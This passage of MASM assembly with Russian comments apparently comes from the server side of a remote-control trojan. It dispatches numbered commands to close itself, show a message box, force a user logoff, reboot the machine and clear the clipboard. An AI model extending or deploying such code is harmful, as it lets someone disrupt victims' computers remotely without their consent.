
add eax,OFFSET cmd2
mov byte ptr [eax],0
.IF cmd == 1 ; === Вырубаем сервак ===
;invoke DeleteFile,addr SD ;удаляем файл
invoke SendMessage,hWnd,WM_DESTROY,0,0
;закрываем окно
.ELSEIF cmd == 2 ; === окно сообщения ===
invoke MessageBox,0,addr cmd2,addr
cmd1,MB_OK+MB_ICONHAND
.ELSEIF cmd == 3 ; === логофф юзера ===
invoke ExitWindowsEx,EWX_FORCE,0
.ELSEIF cmd == 4 ; === ПЕРЕЗАГРУЗКА ===
invoke ExitWindowsEx,EWX_REBOOT,0
.ELSEIF cmd == 5 ; === очистка буф.обмена ===
invoke GetOpenClipboardWindow
invoke OpenClipboard,eax